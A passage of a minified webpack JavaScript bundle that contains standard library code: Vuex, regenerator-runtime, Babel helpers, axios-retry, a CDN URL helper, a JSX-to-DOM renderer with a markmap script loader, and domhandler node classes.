o=!n.length,s=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[s],t._modulesNamespaceMap[s]=r),!o&&!i){var a=M(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit((function(){y.set(a,c,r.state)}))}var l=r.context=A(t,s,n);r.forEachMutation((function(e,n){var r=s+n;E(t,r,e,l)})),r.forEachAction((function(e,n){var r=e.root?n:s+n,i=e.handler||e;C(t,r,i,l)})),r.forEachGetter((function(e,n){var r=s+n;T(t,r,e,l)})),r.forEachChild((function(r,o){k(t,e,n.concat(o),r,i)}))}function A(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=N(n,r,i),s=o.payload,a=o.options,c=o.type;return a&&a.root||(c=e+c),t.dispatch(c,s)},commit:r?t.commit:function(n,r,i){var o=N(n,r,i),s=o.payload,a=o.options,c=o.type;a&&a.root||(c=e+c),t.commit(c,s,a)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return S(t,e)}},state:{get:function(){return M(t.state,n)}}}),i}function S(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function E(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))}function C(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return h(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))}function T(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function O(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function M(t,e){return e.reduce((function(t,e){return t[e]}),t)}function N(t,e,n){return u(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function D(t){y&&t===y||(y=t,r(y))}b.state.get=function(){return this._vm._data.$$state},b.state.set=function(t){0},v.prototype.commit=function(t,e,n){var r=this,i=N(t,e,n),o=i.type,s=i.payload,a=(i.options,{type:o,payload:s}),c=this._mutations[o];c&&(this._withCommit((function(){c.forEach((function(t){t(s)}))})),this._subscribers.slice().forEach((function(t){return t(a,r.state)})))},v.prototype.dispatch=function(t,e){var n=this,r=N(t,e),i=r.type,o=r.payload,s={type:i,payload:o},a=this._actions[i];if(a){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(s,n.state)}))}catch(l){0}var c=a.length>1?Promise.all(a.map((function(t){return t(o)}))):a[0](o);return new Promise((function(t,e){c.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(s,n.state)}))}catch(l){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(s,n.state,t)}))}catch(l){0}e(t)}))}))}},v.prototype.subscribe=function(t,e){return w(t,this._subscribers,e)},v.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return w(n,this._actionSubscribers,e)},v.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},v.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},v.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),k(this,this.state,t,this._modules.get(t),n.preserveState),x(this,this.state)},v.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=M(e.state,t.slice(0,-1));y.delete(n,t[t.length-1])})),_(this)},v.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},v.prototype.hotUpdate=function(t){this._modules.update(t),_(this,!0)},v.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(v.prototype,b);var I=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=P(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),L=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=P(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),q=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||P(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),F=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=P(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),B=function(t){return{mapState:I.bind(null,t),mapGetters:q.bind(null,t),mapMutations:L.bind(null,t),mapActions:F.bind(null,t)}};function R(t){return $(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function $(t){return Array.isArray(t)||u(t)}function z(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function P(t,e,n){var r=t._modulesNamespaceMap[n];return r}function j(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var i=t.mutationTransformer;void 0===i&&(i=function(t){return t});var o=t.actionFilter;void 0===o&&(o=function(t,e){return!0});var s=t.actionTransformer;void 0===s&&(s=function(t){return t});var a=t.logMutations;void 0===a&&(a=!0);var l=t.logActions;void 0===l&&(l=!0);var u=t.logger;return void 0===u&&(u=console),function(t){var h=c(t.state);"undefined"!==typeof u&&(a&&t.subscribe((function(t,o){var s=c(o);if(n(t,h,s)){var a=V(),l=i(t),f="mutation "+t.type+a;U(u,f,e),u.log("%c prev state","color: #9E9E9E; font-weight: bold",r(h)),u.log("%c mutation","color: #03A9F4; font-weight: bold",l),u.log("%c next state","color: #4CAF50; font-weight: bold",r(s)),H(u)}h=s})),l&&t.subscribeAction((function(t,n){if(o(t,n)){var r=V(),i=s(t),a="action "+t.type+r;U(u,a,e),u.log("%c action","color: #03A9F4; font-weight: bold",i),H(u)}})))}}function U(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(i){t.log(e)}}function H(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function V(){var t=new Date;return" @ "+W(t.getHours(),2)+":"+W(t.getMinutes(),2)+":"+W(t.getSeconds(),2)+"."+W(t.getMilliseconds(),3)}function G(t,e){return new Array(e+1).join(t)}function W(t,e){return G("0",e-t.toString().length)+t}var K={Store:v,install:D,version:"3.6.2",mapState:I,mapMutations:L,mapGetters:q,mapActions:F,createNamespacedHelpers:B,createLogger:j};const X=K},59308:t=>{"use strict";t.exports=function(t,e,n,r){var i=self||window;try{try{var o;try{o=new i.Blob([t])}catch(u){var s=i.BlobBuilder||i.WebKitBlobBuilder||i.MozBlobBuilder||i.MSBlobBuilder;o=new s,o.append(t),o=o.getBlob()}var a=i.URL||i.webkitURL,c=a.createObjectURL(o),l=new i[e](c,n);return a.revokeObjectURL(c),l}catch(u){return new i[e]("data:application/javascript,".concat(encodeURIComponent(t)),n)}}catch(u){if(!r)throw Error("Inline worker is not supported");return new i[e](r,n)}}},80595:(t,e,n)=>{var r=n(80940)["default"];function i(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=i=function(){return n},t.exports.__esModule=!0,t.exports["default"]=t.exports;var e,n={},o=Object.prototype,s=o.hasOwnProperty,a=Object.defineProperty||function(t,e,n){t[e]=n.value},c="function"==typeof Symbol?Symbol:{},l=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",h=c.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(e){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof w?e:w,o=Object.create(i.prototype),s=new I(r||[]);return a(o,"_invoke",{value:O(t,n,s)}),o}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=p;var m="suspendedStart",g="suspendedYield",y="executing",v="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,l,(function(){return this}));var A=Object.getPrototypeOf,S=A&&A(A(L([])));S&&S!==o&&s.call(S,l)&&(k=S);var E=x.prototype=w.prototype=Object.create(k);function C(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function n(i,o,a,c){var l=d(t[i],t,o);if("throw"!==l.type){var u=l.arg,h=u.value;return h&&"object"==r(h)&&s.call(h,"__await")?e.resolve(h.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(h).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;a(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var i=m;return function(o,s){if(i===y)throw Error("Generator is already running");if(i===v){if("throw"===o)throw s;return{value:e,done:!0}}for(r.method=o,r.arg=s;;){var a=r.delegate;if(a){var c=M(a,r);if(c){if(c===b)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===m)throw i=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=y;var l=d(t,n,r);if("normal"===l.type){if(i=r.done?v:g,l.arg===b)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=v,r.method="throw",r.arg=l.arg)}}}function M(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator["return"]&&(n.method="return",n.arg=e,M(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var o=d(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,b;var s=o.arg;return s?s.done?(n[t.resultName]=s.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,b):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function N(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function D(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(N,this),this.reset(!0)}function L(t){if(t||""===t){var n=t[l];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(s.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}throw new TypeError(r(t)+" is not iterable")}return _.prototype=x,a(E,"constructor",{value:x,configurable:!0}),a(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,h,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,f(t,h,"GeneratorFunction")),t.prototype=Object.create(E),t},n.awrap=function(t){return{__await:t}},C(T.prototype),f(T.prototype,u,(function(){return this})),n.AsyncIterator=T,n.async=function(t,e,r,i,o){void 0===o&&(o=Promise);var s=new T(p(t,e,r,i),o);return n.isGeneratorFunction(e)?s:s.next().then((function(t){return t.done?t.value:s.next()}))},C(E),f(E,h,"Generator"),f(E,l,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=L,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(D),!t)for(var n in this)"t"===n.charAt(0)&&s.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=s.call(o,"catchLoc"),l=s.call(o,"finallyLoc");if(c&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&s.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),D(n),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;D(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),b}},n}t.exports=i,t.exports.__esModule=!0,t.exports["default"]=t.exports},80940:t=>{function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports["default"]=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports["default"]=t.exports},51014:(t,e,n)=>{var r=n(80595)();t.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},27177:(t,e,n)=>{"use strict";function r(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var s=t.apply(e,n);function a(t){r(s,i,o,a,c,"next",t)}function c(t){r(s,i,o,a,c,"throw",t)}a(void 0)}))}}n.d(e,{A:()=>i})},62971:(t,e,n)=>{"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{A:()=>r})},10047:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(46429);function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.A)(i.key),i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},40785:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(46429);function i(t,e,n){return(e=(0,r.A)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},46429:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function i(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function o(t){var e=i(t,"string");return"symbol"==r(e)?e:e+""}n.d(e,{A:()=>o})},82227:(t,e,n)=>{"use strict";n.d(e,{Ay:()=>S});var r=n(51589);function i(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(l){return void n(l)}a.done?e(c):Promise.resolve(c).then(r,i)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var s=t.apply(e,n);function a(t){i(s,r,o,a,c,"next",t)}function c(t){i(s,r,o,a,c,"throw",t)}a(void 0)}))}}function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l="axios-retry";function u(t){var e=["ERR_CANCELED","ECONNABORTED"];return!t.response&&Boolean(t.code)&&!e.includes(t.code)&&r(t)}var h=["get","head","options"],f=h.concat(["put","delete"]);function p(t){return"ECONNABORTED"!==t.code&&(!t.response||t.response.status>=500&&t.response.status<=599)}function d(t){return!!t.config&&(p(t)&&-1!==h.indexOf(t.config.method))}function m(t){return!!t.config&&(p(t)&&-1!==f.indexOf(t.config.method))}function g(t){return u(t)||m(t)}function y(){return 0}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100,n=Math.pow(2,t)*e,r=.2*n*Math.random();return n+r}var b={retries:3,retryCondition:g,retryDelay:y,shouldResetTimeout:!1,onRetry:()=>{}};function w(t,e){return a(a(a({},b),e),t[l])}function _(t,e){var n=w(t,e);return n.retryCount=n.retryCount||0,t[l]=n,n}function x(t,e){t.defaults.agent===e.agent&&delete e.agent,t.defaults.httpAgent===e.httpAgent&&delete e.httpAgent,t.defaults.httpsAgent===e.httpsAgent&&delete e.httpsAgent}function k(t,e){return A.apply(this,arguments)}function A(){return A=o((function*(t,e){var{retries:n,retryCondition:r}=t,i=t.retryCount<n&&r(e);if("object"===typeof i)try{var o=yield i;return!1!==o}catch(s){return!1}return i})),A.apply(this,arguments)}function S(t,e){var n=t.interceptors.request.use((t=>{var n=_(t,e);return n.lastRequestTime=Date.now(),t})),r=t.interceptors.response.use(null,function(){var n=o((function*(n){var{config:r}=n;if(!r)return Promise.reject(n);var i=_(r,e);if(yield k(i,n)){i.retryCount+=1;var{retryDelay:o,shouldResetTimeout:s,onRetry:a}=i,c=o(i.retryCount,n);if(x(t,r),!s&&r.timeout&&i.lastRequestTime){var l=Date.now()-i.lastRequestTime,u=r.timeout-l-c;if(u<=0)return Promise.reject(n);r.timeout=u}return r.transformRequest=[t=>t],yield a(i.retryCount,n,r),new Promise((e=>setTimeout((()=>e(t(r))),c)))}return Promise.reject(n)}));return function(t){return n.apply(this,arguments)}}());return{requestInterceptorId:n,responseInterceptorId:r}}S.isNetworkError=u,S.isSafeRequestError=d,S.isIdempotentRequestError=m,S.isNetworkOrIdempotentRequestError=g,S.exponentialDelay=v,S.isRetryableError=p},55854:(t,e,n)=>{"use strict";n.d(e,{Fk:()=>u,Ir:()=>l,hD:()=>R,j$:()=>s,kG:()=>B,lQ:()=>c,qn:()=>a,rX:()=>$});const r="npm2url/dist/index.cjs",i={jsdelivr:t=>`https://cdn.jsdelivr.net/npm/${t}`,unpkg:t=>`https://unpkg.com/${t}`};async function o(t,e){const n=await fetch(t,{signal:e});if(!n.ok)throw n;await n.text()}class s{constructor(){this.providers={...i},this.provider="jsdelivr"}async getFastestProvider(t=5e3,e=r){const n=new AbortController;let i=0;try{return await new Promise(((r,s)=>{Promise.all(Object.entries(this.providers).map((async([t,i])=>{try{await o(i(e),n.signal),r(t)}catch{}}))).then((()=>s(new Error("All providers failed")))),i=setTimeout(s,t,new Error("Timed out"))}))}finally{n.abort(),clearTimeout(i)}}async findFastestProvider(t,e){return this.provider=await this.getFastestProvider(t,e),this.provider}setProvider(t,e){e?this.providers[t]=e:delete this.providers[t]}getFullUrl(t,e=this.provider){if(t.includes("://"))return t;const n=this.providers[e];if(!n)throw new Error(`Provider ${e} not found`);return n(t)}}new s;class a{constructor(){this.listeners=[]}tap(t){return this.listeners.push(t),()=>this.revoke(t)}revoke(t){const e=this.listeners.indexOf(t);e>=0&&this.listeners.splice(e,1)}revokeAll(){this.listeners.splice(0)}call(...t){for(const e of this.listeners)e(...t)}}Math.random().toString(36).slice(2,8);function c(){}function l(t,e){const n=(t,r)=>e(t,(()=>{var e;return null==(e=t.children)?void 0:e.map((e=>n(e,t)))}),r);return n(t)}function u(t,e){return(...n)=>e(t,...n)}function h(){const t={};return t.promise=new Promise(((e,n)=>{t.resolve=e,t.reject=n})),t}function f(t){const e={};return function(...n){const r=`${n[0]}`;let i=e[r];return i||(i={value:t(...n)},e[r]=i),i.value}}
/*! @gera2ld/jsx-dom v2.2.2 | ISC License */
const p=1,d=2,m="http://www.w3.org/2000/svg",g="http://www.w3.org/1999/xlink",y={show:g,actuate:g,href:g},v=t=>"string"===typeof t||"number"===typeof t,b=t=>(null==t?void 0:t.vtype)===p,w=t=>(null==t?void 0:t.vtype)===d;function _(t,e,...n){return e=Object.assign({},e,{children:1===n.length?n[0]:n}),x(t,e)}function x(t,e){let n;if("string"===typeof t)n=p;else{if("function"!==typeof t)throw new Error("Invalid VNode type");n=d}return{vtype:n,type:t,props:e}}function k(t){return t.children}const A={isSvg:!1};function S(t,e){Array.isArray(e)||(e=[e]),e=e.filter(Boolean),e.length&&t.append(...e)}function E(t,e,n){for(const r in e)if("key"!==r&&"children"!==r&&"ref"!==r)if("dangerouslySetInnerHTML"===r)t.innerHTML=e[r].__html;else if("innerHTML"===r||"textContent"===r||"innerText"===r||"value"===r&&["textarea","select"].includes(t.tagName)){const n=e[r];null!=n&&(t[r]=n)}else r.startsWith("on")?t[r.toLowerCase()]=e[r]:T(t,r,e[r],n.isSvg)}const C={className:"class",labelFor:"for"};function T(t,e,n,r){if(e=C[e]||e,!0===n)t.setAttribute(e,"");else if(!1===n)t.removeAttribute(e);else{const i=r?y[e]:void 0;void 0!==i?t.setAttributeNS(i,e,n):t.setAttribute(e,n)}}function O(t){return t.reduce(((t,e)=>t.concat(e)),[])}function M(t,e){return Array.isArray(t)?O(t.map((t=>M(t,e)))):N(t,e)}function N(t,e=A){if(null==t||"boolean"===typeof t)return null;if(t instanceof Node)return t;if(w(t)){const{type:n,props:r}=t;if(n===k){const t=document.createDocumentFragment();if(r.children){const n=M(r.children,e);S(t,n)}return t}const i=n(r);return N(i,e)}if(v(t))return document.createTextNode(`${t}`);if(b(t)){let n;const{type:r,props:i}=t;if(e.isSvg||"svg"!==r||(e=Object.assign({},e,{isSvg:!0})),n=e.isSvg?document.createElementNS(m,r):document.createElement(r),E(n,i,e),i.children){let t=e;e.isSvg&&"foreignObject"===r&&(t=Object.assign({},t,{isSvg:!1}));const o=M(i.children,t);null!=o&&S(n,o)}const{ref:o}=i;return"function"===typeof o&&o(n),n}throw new Error("mount: Invalid Vnode!")}function D(t){return N(t)}function I(...t){return D(_(...t))}const L=f((t=>{document.head.append(I("link",{rel:"preload",as:"script",href:t}))})),q={};async function F(t,e){var n;const r="script"===t.type&&(null==(n=t.data)?void 0:n.src)||"";if(t.loaded||(t.loaded=q[r]),!t.loaded){const n=h();if(t.loaded=n.promise,"script"===t.type&&(document.head.append(I("script",{...t.data,onLoad:()=>n.resolve(),onError:n.reject})),r?q[r]=t.loaded:n.resolve()),"iife"===t.type){const{fn:r,getParams:i}=t.data;r(...(null==i?void 0:i(e))||[]),n.resolve()}}await t.loaded}async function B(t,e){t.forEach((t=>{var e;"script"===t.type&&(null==(e=t.data)?void 0:e.src)&&L(t.data.src)})),e={getMarkmap:()=>window.markmap,...e};for(const n of t)await F(n,e)}function R(t){return{type:"script",data:{src:t}}}function $(t){return{type:"stylesheet",data:{href:t}}}},16660:(t,e,n)=>{"use strict";n.d(e,{Ge:()=>Om});var r={};n.r(r),n.d(r,{decode:()=>Qo,encode:()=>rs,format:()=>is,parse:()=>ws});var i={};n.r(i),n.d(i,{Any:()=>ks,Cc:()=>As,Cf:()=>Ss,P:()=>_s,S:()=>xs,Z:()=>Es});var o={};n.r(o),n.d(o,{arrayReplaceAt:()=>ra,assign:()=>na,escapeHtml:()=>ya,escapeRE:()=>ba,fromCodePoint:()=>oa,has:()=>ea,isMdAsciiPunct:()=>ka,isPunctChar:()=>xa,isSpace:()=>wa,isString:()=>Qs,isValidEntityCode:()=>ia,isWhiteSpace:()=>_a,lib:()=>Sa,normalizeReference:()=>Aa,unescapeAll:()=>fa,unescapeMd:()=>ha});var s={};n.r(s),n.d(s,{parseLinkDestination:()=>Ca,parseLinkLabel:()=>Ea,parseLinkTitle:()=>Ta});var a=n(55854);const c={_useHtmlParser2:!1};function l(t,e){if(!t)return null!==e&&void 0!==e?e:c;const n={_useHtmlParser2:!!t.xmlMode,...e,...t};return t.xml?(n._useHtmlParser2=!0,n.xmlMode=!0,!0!==t.xml&&Object.assign(n,t.xml)):t.xmlMode&&(n._useHtmlParser2=!0),n}var u;function h(t){return t.type===u.Tag||t.type===u.Script||t.type===u.Style}(function(t){t["Root"]="root",t["Text"]="text",t["Directive"]="directive",t["Comment"]="comment",t["Script"]="script",t["Style"]="style",t["Tag"]="tag",t["CDATA"]="cdata",t["Doctype"]="doctype"})(u||(u={}));const f=u.Root,p=u.Text,d=u.Directive,m=u.Comment,g=u.Script,y=u.Style,v=u.Tag,b=u.CDATA,w=u.Doctype;class _{constructor(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}get parentNode(){return this.parent}set parentNode(t){this.parent=t}get previousSibling(){return this.prev}set previousSibling(t){this.prev=t}get nextSibling(){return this.next}set nextSibling(t){this.next=t}cloneNode(t=!1){return B(this,t)}}class x extends _{constructor(t){super(),this.data=t}get nodeValue(){return this.data}set nodeValue(t){this.data=t}}class k extends x{constructor(){super(...arguments),this.type=u.Text}get nodeType(){return 3}}class A extends x{constructor(){super(...arguments),this.type=u.Comment}get nodeType(){return 8}}class S extends x{constructor(t,e){super(e),this.name=t,this.type=u.Directive}get nodeType(){return 1}}class E extends _{constructor(t){super(),this.children=t}get firstChild(){var t;return null!==(t=this.children[0])&&void 0!==t?t:null}get lastChild(){return this.children.length>0?this.children[this.children.length-1]:null}get childNodes(){return this.children}set childNodes(t){this.children=t}}class C extends E{constructor(){super(...arguments),this.type=u.CDATA}get nodeType(){return 4}}class T extends E{constructor(){super(...arguments),this.type=u.Root}get nodeType(){return 9}}class O extends E{constructor(t,e,n=[],r=("script"===t?u.Script:"style"===t?u.Style:u.Tag)){super(n),this.name=t,this.attribs=e,this.type=r}get nodeType(){return 1}get tagName(){return this.name}set tagName(t){this.name=t}get attributes(){return Object.keys(this.attribs).map((t=>{var e,n;return{name:t,value:this.attribs[t],namespace:null===(e=this["x-attribsNamespace"])||void 0===e?void 0:e[t],prefix:null===(n=this["x-attribsPrefix"])||void 0===n?void 0:n[t]}}))}}function M(t){return h(t)}function N(t){return t.type===u.CDATA}function D(t){return t.type===u.Text}function I(t){return t.type===u.Comment}function L(t){return t.type===u.Directive}function q(t){return t.type===u.Root}function F(t){return Object.prototype.hasOwnProperty.call(t,"children")}function B(t,e=!1){let n;if(D(t))n=new k(t.data);else if(I(t))n=new A(t.data);else if(M(t)){const r=e?R(t.children):[],i=new O(t.name,{...t.attribs},r);r.forEach((t=>t.parent=i)),null!=t.namespace&&(i.namespace=t.namespace),t["x-attribsNamespace"]&&(i["x-attribsNamespace"]={...t["x-attribsNamespace"]}),t["x-attribsPrefix"]&&(i["x-attribsPrefix"]={...t["x-attribsPrefix"]}),n=i}else if(N(t)){const r=e?R(t.children):[],i=new C(r);r.forEach((t=>t.parent=i)),n=i}else if(q(t)){const r=e?R(t.children):[],i=new 